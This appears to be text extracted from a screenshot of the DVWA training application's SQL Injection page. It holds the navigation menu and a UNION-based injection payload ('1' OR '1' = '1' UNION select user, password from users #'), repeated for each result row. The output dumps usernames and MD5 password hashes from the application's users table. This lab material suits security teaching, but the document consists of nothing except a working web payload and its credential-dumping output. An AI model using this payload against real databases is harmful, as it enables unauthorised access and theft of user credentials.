 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: admin
Surname: admin
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: Hack
Surname: Me
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: Bob
Surname: Smith
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR '1' = '1' UNION select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99